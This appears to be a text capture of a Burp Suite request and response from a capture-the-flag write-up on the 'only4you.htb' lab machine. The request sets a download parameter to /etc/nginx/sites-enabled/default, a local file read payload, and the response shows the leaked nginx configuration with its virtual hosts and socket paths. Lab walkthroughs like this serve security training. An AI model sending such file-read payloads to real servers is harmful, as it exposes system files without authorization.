 Request
Pretty Raw Hex \n
1 POST /download HTTP/1.1
2 Host: beta.only4you.htb
3 Content-Length: 38
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://beta.only4you.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://beta.only4you.htb/list
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9,ar;q=0.8
13 Connection: close
14
15 image=/etc/nginx/sites-enabled/default
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 22 Jul 2023 18:24:33 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 460
6 Connection: close
7 Content-Disposition: attachment; filename=default
8 Last-Modified: Sun, 04 Dec 2022 21:54:52 GMT
9 Cache-Control: no-cache
10 ETag: "1670190892.3086803-460-3283749922"
11
12 server {
13 listen 80;
14 return 301 http://only4you.htb$request_uri;
15 }
16
17 server {
18 listen 80;
19 server_name only4you.htb;
20
21 location / {
22 include proxy_params;
23 proxy_pass http://unix:/var/www/only4you.htb/only4you.sock;
24 }
25 }
26
27 server {
28 listen 80;
29 server_name beta.only4you.htb;
30
31 location / {
32 include proxy_params;
33 proxy_pass http://unix:/var/www/beta.only4you.htb/beta.sock;
34 }
35 }